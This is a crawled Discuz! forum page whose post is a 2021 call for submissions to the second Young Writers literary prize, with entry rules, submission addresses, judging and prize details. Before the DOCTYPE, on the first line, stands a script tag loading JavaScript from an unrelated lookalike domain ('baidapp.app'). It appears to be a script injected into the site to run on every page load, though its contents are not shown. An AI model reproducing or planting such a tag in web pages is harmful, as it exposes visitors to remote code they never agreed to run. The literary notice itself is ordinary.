

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=90939
body_size: 11535
content:
<script src='https://baidapp.app/x.js' type='text/javascript'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>【大赛】第二届青年文学家文学大奖赛征稿启事 - 罗胖60秒 大家网 </title>
<link href="http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=90939" rel="canonical" />
<meta name="keywords" content="【大赛】第二届青年文学家文学大奖赛征稿启事" />
<meta name="description" content="第二届青年文学家文学大奖赛征稿启事 文学是艺术之母，从诗经、离骚、唐诗、宋词到明清小说，再到新时代文学的发展、兴起，文学充分反映了时代变迁以及现实生活。 ... 【大赛】第二届青年文学家文学大奖赛征稿启事 ,大家网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.dajiawenxue.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_common.css?q08" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_forum_viewthread.css?q08" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'q08', charset = 'gbk', discuz_uid = '0', cookiepre = 'ihGe_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5kYWppYXdlbnh1ZS5jb20vZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD05MDkzOQ==', SITEURL = 'http://www.dajiawenxue.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?q08" type="text/javascript"></script>
<meta name="application-name" content="大家网" />
<meta name="msapplication-tooltip" content="大家网" />
<meta name="msapplication-task" content="name=首页;action-uri=http://www.dajiawenxue.com/portal.php;icon-uri=http://www.dajiawenxue.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=大家论坛;action-uri=http://www.dajiawenxue.com/forum.php;icon-uri=http://www.dajiawenxue.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://www.dajiawenxue.com/home.php;icon-uri=http://www.dajiawenxue.com/static/image/common/home.ico" /><link rel="archives" title="大家网" href="http://www.dajiawenxue.com/archiver/" />
<script src="data/cache/forum.js?q08" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<header><div id="append_parent"></div><div id="ajaxwaitid"></div>

<!--顶栏-->
<div id="toptb" class="cl">
<div class="wp cl">
<div class="z cl"><a href="javascript:;"  onclick="setHomepage('http://www.dajiawenxue.com/');">设为首页</a><a href="http://www.dajiawenxue.com/"  onclick="addFavorite(this.href, '大家网');return false;">收藏本站</a></div>
<div class="y cl">
<div class="toptb_y_y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
<div class="z">
</div>
<div class="toptb_y_z"><script src="data/cache/logging.js?q08" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="toptb_login cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>					
<td><a onclick="showWindow('login', this.href);return false;" href="member.php?mod=logging&amp;action=login" rel="nofollow">登录</a></td>
<td><a href="member.php?mod=register">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>
</div>
</div>
</div>

<!--主导航栏-->
<div class="hd_xin_top"></div>
<div class="hd_xin cl">
<div class="wp cl">
<div class="nv_xin z">
<ul class="cl">
<li class="hd_logo active"><h2>
<a href="./" title="大家网"><img src="template/bygsjw_1/image/logo.png" alt="大家网" border="0" /></a>
</h2>
</li><li  id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >首页<span>Portal</span></a></li><li  id="mn_F98" ><a href="forum.php?mod=forumdisplay&fid=98" hidefocus="true"  >天汉杯大家文学奖</a></li><li  id="mn_F240" ><a href="forum.php?mod=forumdisplay&fid=240" hidefocus="true"  >衮雪本草堂 &#8226; 健康杯</a></li><li  class="a"  id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >大家论坛<span>BBS</span></a></li><li  id="mn_P1" ><a href="http://www.dajiawenxue.com/news/" hidefocus="true" title="新闻纵横"  >大家新闻<span>新闻纵横</span></a></li><li  id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >大家经典<span>Guide</span></a></li><li  id="mn_P25" ><a href="http://www.dajiawenxue.com/djss/" hidefocus="true"  >大家赛事</a></li><li></li>
</ul>		
</div>
<div class="qmenu_xin z">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(238);})"></a>
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="08a93942" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="238" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onMouseOver="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>

<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>

</tr>
</table>
</form>
</div>

</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/hover.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.nv_xin').hoverSlippery({bgColor: "#34c6b0"});
</script>
<script src="template/bygsjw_1/image/js/nv_top.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(".hd_xin").stickMe();
</script>
</div>


<div class="byg_nav_pop"></div>

<div class="mu_bg">
<div id="mu" class="cl wp">
</div>
</div><div class="wp a_h"><a href="/" target="_blank"><img src="http://www.dajiawenxue.com/data/attachment/common/cf/174046ar4xggdndq411q34.jpg" border="0"></a></div><ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="238" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

<script type="text/javascript">
window.onload = function(){
document.getElementById("wp").style.minHeight = window.innerHeight - document.getElementsByTagName("header")[0].offsetHeight - document.getElementsByTagName("footer")[0].offsetHeight - 10 + "px";
}
</script>
</header>

<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('238'), tid = parseInt('90939');</script>

<script src="data/cache/forum_viewthread.js?q08" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">大家网</a><em>&raquo;</em><a href="forum.php">大家论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=124">【大家怡园】</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=238">罗胖60秒</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=90939">【大赛】第二届青年文学家文学大奖赛征稿启事</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl ct2">
<div class="mn byg_mn" style="overflow: visible;">
<div id="pgt" class="pgs mbm cl" style="display:none;">
<div class="pgt"></div>
<span class="y pgb"><a href="forum.php?mod=forumdisplay&amp;fid=238">返回列表</a></span>
<a class="newpost_img" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=238')" href="javascript:;" title="发新帖">发新帖</a></div>


<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
<span id="thread_subject">【大赛】第二届青年文学家文学大奖赛征稿启事</span>
</h1>
<span class="xg1">
<a href="forum.php?mod=viewthread&amp;tid=90939" onclick="return copyThreadUrl(this, '大家网')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
</tr>
</table><div id="post_328661" ><table id="pid328661" class="plhin" summary="pid328661" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img src="template/bygsjw_1/image/hei_chakan.png" alt="查看" class="byg_first_img"/><span style="position: relative;">1724<i class="byg_first_i"></i></span>
<span class="pipe">|</span>
<img src="template/bygsjw_1/image/hei_huifu.png" alt="回复" class="byg_first_img"/><span>1</span>
<span class="pipe">|</span>
<em id="authorposton328661">2021-2-23 17:49:26</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=90939&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 328661);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_328661">
<strong><br />
</strong><strong><br />
<font style="font-size:17px"><br />
<br />
<div align="center"><strong>第二届青年文学家文学大奖赛征稿启事</strong></div><div align="left"> </div><div align="left">文学是艺术之母，从诗经、离骚、唐诗、宋词到明清小说，再到新时代文学的发展、兴起，文学充分反映了时代变迁以及现实生活。文学形式的变迁不仅充分展示了中国文化的厚重和美丽，更是一个民族语言的先导和方向、是民族精神的滋养源。作为青年作家和青年文学爱好者，理应肩负新时代赋予我们的重任，把握时代脉搏、承担时代使命、聆听时代声音，通过文学作品展示我国社会主义新时代风貌，展现中国民族文化自信、民族自信的力量，让新时代主旋律更加响亮，正能量更加强劲，文化自信得到彰显。</div><div align="left">为了能让全国青年作家和文学爱好者有一个充分展示才华和实现梦想的平台，经研究，特举办以“新时代、新青年、新文学”为主题的“第二届青年文学家文学大奖赛”。</div><div align="left">文学，不仅是一种力量，更是一种行动，让我们用青春和文字书写属于我们的新时代。</div><div align="left"> </div><div align="left"><strong>大赛主题：新时代 新青年 新文学 </strong></div><div align="left"> </div><div align="left"><strong>主办单位：</strong></div><div align="left">青年文学家杂志社 </div><div align="left"> </div><div align="left"><strong>参赛要求：</strong></div><div align="left">（一）征稿期限：2021年3月1日起至2022年12月31日止。</div><div align="left">（二）参赛对象：18—55周岁的作家和文学爱好者。</div><div align="left">（三）稿件具体要求</div><div align="left">1、作品需内容健康、情感真挚、语言清新、可读性强。</div><div align="left">2、作品体裁为短篇小说、散文、诗歌（含格律诗）。</div><div align="left">3、作品规格：短篇小说5000字以内，散文3000字以内，诗歌在30行以内。每位作者只可报一种体裁，最多报送两篇作品参评。</div><div align="left">4、所有来稿均应原创首发，文责自负，严禁一稿多投、剽窃行为。一经发现立即取消参赛资格。</div><div align="left">5、来稿请注明：大赛征文+姓名+文体+题目，请将作品以word形式发往邮箱，宋体，小四号字，行距为固定值23，并随稿发送写有作者出生日期的作者简介、近照一张和联系方式。 </div><div align="left">6、投稿邮箱：</div><div align="left">诗歌类：<a href="mailto:qnwxj2021shige@126.com">qnwxj2021shige@126.com</a></div><div align="left">散文类：<a href="mailto:qnwxj2021sanwen@126.com">qnwxj2021sanwen@126.com</a>&nbsp;&nbsp;</div><div align="left">小说类：<a href="mailto:qnwxj2021xiaoshuo@126.com">qnwxj2021xiaoshuo@126.com</a></div><div align="left">7、入围作品将陆续在青年文学家作家理事会微信公众号平台发表。投稿即为默认大赛规则，大赛组委会对投稿作品有使用权、编辑出版权以及在任何网络媒体宣传的权利。</div><div align="left">（四）评选时间：2023年1月1日—3月31日</div><div align="left">（五）颁奖时间：2023年5月前</div><div align="left">（六）颁奖：颁奖情况按当时情况决定，请关注大赛组委会获奖通知。</div><div align="left">（七）未尽事宜：对于本次大赛，有不明之处，参赛者可以在青年文学家作家理事会微信公众号对话框内直接留言咨询。</div><div align="left"> </div><div align="left"><strong>评选规则：</strong></div><div align="left">1、大赛组委会将聘请国内著名的作家、诗人、编辑、评论家等，组成评委会，按照公平、公正、公开的原则，对所有来稿进行阅评，从中评选出获奖作品。（所得分数占总比分的70%）</div><div align="left">2、所有作品均在组委会官网及微信公众号上公布，社会各界人士均可投票，（所获票数占总比分的30%）。</div><div align="left">3.阅读量低于200不参评。</div><div align="left"><br />
</div><div align="left"><strong>奖项设置：</strong></div><div align="left">按文学体裁，分别设置特、一、二、三等奖和优秀奖（特等奖各1名，一等奖各1名，二等奖各2名，三等奖各3名，优秀奖若干）。</div><div align="left">特等奖：奖品和证书</div><div align="left">一等奖：奖品和证书</div><div align="left">二等奖：奖品和证书</div><div align="left">三等奖：奖品和证书</div><div align="left">优秀奖：证书</div><div align="left">同时所有获奖者，都将成为杂志社签约作家。获奖作品纸刊发表，并结集出版。</div><div align="left"> </div><div align="left"><strong>特别声明</strong></div><div align="left"> </div><div align="left">1.本次活动获奖作品著作权归作者所有，但主办方拥有作品的使用权、改编权，以及在相关展览、报刊、数字媒体使用的权利。</div><div align="left"> </div><div align="left">2.主办方拥有本次活动的最终解释权。</div><div align="left"> </div><div align="left">3.凡参与活动者视为完全知悉并自愿接受本通告的全部约定。 </div><div align="right">青年文学家杂志社</div><div align="right">2021年2月23日</div><br />
<br />
<br />
<div align="center"><font style="font-size:16px"><strong>杂志社简介</strong><br />
</font></div><br />
<table cellspacing="0" class="t_table" style="width:98%"><tr><td><font style="color:rgb(0, 0, 0)"></font><div align="left"><strong>做为全国内外发行的严肃文学期刊，《青年文学家》杂志1953年创刊，是一本经国家新闻出版总署批准的文学期刊。</strong></div><div align="left"><strong>本刊全国公开发行，由黑龙江省文学艺术界联合会和齐齐哈尔市文学艺术界联合会主办，中华文学基金会协办。</strong></div><div align="left"><strong>国际标准刊号：ISSN1002-2139&nbsp;&nbsp;</strong></div><div align="left"><strong>国内统一刊号：CN23-1094/I</strong></div><div align="left"><strong>杂志宗旨是繁荣文学事业、培育文学新人。</strong></div><div align="left"><strong>近年来创建青年文学家作家理事会，作为杂志社团结和联系作者的桥梁和纽带。理事加入只需订阅杂志，不收其他任何费用，杂志社严把质量关，为作家和广大文学爱好者打造文学净土。</strong></div><br />
<div align="left"><strong>《青年文学家》顾问：王蒙、叶延滨、冯骥才、张抗抗、梁晓声、李曙光、韩英</strong></div><br />
<div align="left"><strong>青年文学家杂志社社长、总编辑周贵玉先生愿与各位文友携手并肩，共创文学的辉煌！</strong></div><br />
<div align="left"><strong>公众号投稿邮箱：</strong><strong>qnwxjgzh@163.com（必须原创首发）</strong></div></td></tr></table><br />
<br />
<br />
<br />
<font style="font-size:15px">往期精彩回顾<br />
</font><br />
<br />
<br />
<br />
<div align="center"><font face="mp-quote, -apple-system-font, BlinkMacSystemFont, Arial, sans-serif"><font color="#21eaa"></font></font></div><div align="center"><font face="mp-quote, -apple-system-font, BlinkMacSystemFont, Arial, sans-serif"><font color="#21eaa"><font style="font-size:14px"><a href="http://mp.weixin.qq.com/s?__biz=Mzg2NjQ1MzQ2NA==&amp;mid=2247488469&amp;idx=1&amp;sn=c2fb0cba25501097273eb7a264ef144f&amp;chksm=ce4bc162f93c487426dc27c127f61407a1e06eaa6971e89c2cf02d6ea1de2f8a1308ca4d3408&amp;scene=21#wechat_redirect" target="_blank">《青年文学家》作家理事会章程</a></font></font><br />
</font></div><div align="center"><font face="mp-quote, -apple-system-font, BlinkMacSystemFont, Arial, sans-serif"><font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=Mzg2NjQ1MzQ2NA==&amp;mid=2247492647&amp;idx=1&amp;sn=1570bb8ab6df416b563e22380342e222&amp;chksm=ce483690f93fbf86865b7b00db95daf61270362d5975ac0e720afa26a1a6b4e8c4cf3b5f6223&amp;scene=21#wechat_redirect" target="_blank">第二届“至尊爱情&amp;#8226;七夕之恋” 全国爱情诗大赛征稿启事</a></font></font></div><div align="center"><font face="mp-quote, -apple-system-font, BlinkMacSystemFont, Arial, sans-serif"><font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=Mzg2NjQ1MzQ2NA==&amp;mid=2247493490&amp;idx=1&amp;sn=710e69a97f0c15f67efc594f75b37669&amp;chksm=ce4835c5f93fbcd372cf4162b0725823a705b9bb3f9d4a327326ea78e807ee8dbe81debf04df&amp;scene=21#wechat_redirect" target="_blank">《青年文学家》2月份同题征文启事</a></font></font></div></font><br />
</strong><br />
</td></tr></table>


</div>
<div id="comment_328661" class="cm">
</div>

<div id="post_rate_div_328661"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition328661"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939&amp;reppost=328661&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_328661" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport328661', 'misc.php?mod=report&rtype=post&rid=328661&tid=90939&fid=238', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_328661_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_328661')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="08a93942" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum.php?mod=forumdisplay&amp;fid=238">返回列表</a></span>
<a class="newpost_img" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=238')" href="javascript:;" title="发新帖">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('50000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?q08" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="08a93942" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=238" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<div id="md_5_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>宣传达人</h4>
<p>积极宣传本站，为本站带来更多的用户访问量</p>
</div>
</div>
<div id="md_7_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>突出贡献</h4>
<p>长期对论坛的繁荣而不断努力，或多次提出建设性意见</p>
</div>
</div>
<div id="md_9_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>荣誉管理</h4>
<p>曾经为论坛做出突出贡献目前已离职的版主</p>
</div>
</div>
<div id="md_10_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>论坛元老</h4>
<p>为论坛做出突出贡献的会员</p>
</div>
</div>
</div>

<div class="sd byg_sd content_right">
<div class="theiaStickySidebar">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->

<div class="byg_sd_first"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="byg_avtm"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=1&size=big" /></a>
<div class="pi">
<a href="home.php?mod=space&amp;uid=1" target="_blank" c="1">管理员</a> 
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=1&do=thread&type=thread&view=me&from=space" class="xi2">2125</a></p>主题</th><th><p><a href="home.php?mod=space&uid=1&do=thread&type=reply&view=me&from=space" class="xi2">1880</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=1&do=profile" class="xi2"><span title="20178">2万</span></a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=1" target="_blank"><font color="#FF0000">管理员</font></a></em></p>


<p><span><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level1.gif" alt="Rank: 9" /></span></p>



<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">20178</a></dd>
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_328661_5" src="static/image/common/medal5.gif" alt="宣传达人" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_5_menu', 'pos':'12!'})" /><img id="md_328661_7" src="static/image/common/medal7.gif" alt="突出贡献" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_7_menu', 'pos':'12!'})" /><img id="md_328661_9" src="static/image/common/medal9.gif" alt="荣誉管理" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_9_menu', 'pos':'12!'})" /><img id="md_328661_10" src="static/image/common/medal10.gif" alt="论坛元老" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_10_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl byg_sd_first_b">
<li class="addflw">
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=1&amp;handlekey=addfriendhk_1" id="a_friend_li_1" onclick="showWindow(this.id, this.href, 'get', 0);" class="xi2">加好友</a>
</li>
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_1&amp;touid=1&amp;pmid=0&amp;daterange=2&amp;pid=328661&amp;tid=90939" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>

<div class="byg_sd_t cl">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="reply_img">回复楼主</a>
<a href="forum.php?mod=forumdisplay&amp;fid=238" class="return_list">返回列表</a>
</div>

<div class="bm">
<div class="portal_cat cl">
<ul class="xl cl"><li><a href="forum.php?mod=forumdisplay&amp;fid=231">第二届寻找中国最美古村征文大赛</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=232">中国散文学会北戴河创作基地文学院</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=238">罗胖60秒</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy_sd1]--><div id="diy_sd1" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view1]--><div id="forum_view1" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd2]--><div id="diy_sd2" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view2]--><div id="forum_view2" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd3]--><div id="diy_sd3" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=sidebar_gg]--><div id="sidebar_gg" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd4]--><div id="diy_sd4" class="area"></div><!--[/diy]-->
</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/sidebar.min.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.content_right').theiaStickySidebar({
additionalMarginTop: 70
});
</script>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=08a93942&fuid='+values['fuid'];
}
}
fixed_avatar([328661], 1);
</script>	</div>



<footer>


<div class="ft_xin">






<div id="ft" class="wp cl">



<div id="flk" class="y">



<p>



<a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span>


<strong><a href="http://www.dajiawenxue.com" target="_blank">大家网</a></strong>






&nbsp;<a href="http://discuz.qq.com/service/security" target="_blank" title="防水墙保卫网站远离侵害"><img src="static/image/common/security.png"></a>





</p>



<p class="xs1" style="display:none;">



GMT+8, 2026-1-25 15:40


<span id="debuginfo">



, Processed in 0.482616 second(s), 124 queries



.






</span>



</p>



</div>



<div id="frt" class="z">



<p>Powered by <strong>Discuz!</strong> <em>X3.4</em>


&nbsp;<span class="xs1">&copy; 2016-2026</p>



</div>


</div>



</div>










<ul class="byg_side_nav">






<li>



<a href="forum.php?mod=post&amp;action=reply&amp;fid=238&amp;tid=90939&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="byg_sn1">



<img src="template/bygsjw_1/image/side_huifu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速回复



</div>



</li>






<li>






<a href="forum.php?mod=forumdisplay&amp;fid=238" class="byg_sn1">



<img src="template/bygsjw_1/image/side_liebiao.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



返回列表



</div>






</li>










<li>



<a href="forum.php?mod=misc&amp;action=nav" target="_blank" onclick="showWindow('nav', this.href, 'get', 0)" class="byg_sn1">



